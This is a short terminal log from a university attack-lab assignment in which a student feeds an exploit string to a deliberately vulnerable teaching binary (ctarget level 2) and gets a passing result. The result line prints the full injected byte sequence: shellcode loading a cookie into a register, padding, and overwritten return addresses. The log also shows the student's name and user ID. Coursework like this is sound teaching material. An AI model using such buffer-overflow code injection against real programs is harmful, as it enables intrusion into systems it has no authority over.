 [jjhyeon0511@programming2 target20210815]$ ./hex2raw < ctarget_level2.txt | ./ctarget -q
Cookie: 0x31fa7af4
Type string:Touch2!: You called touch2(0x31fa7af4)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id 정재현
        course  CSED211
        lab     Lab4[Attack_the_Binary]
        result  20210815:PASS:0xffffffff:ctarget:2:48 C7 C7 F4 7A FA 31 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 98 2A 6
2 55 00 00 00 00 09 1F 40 00 00 00 00 00
[jjhyeon0511@programming2 target20210815]$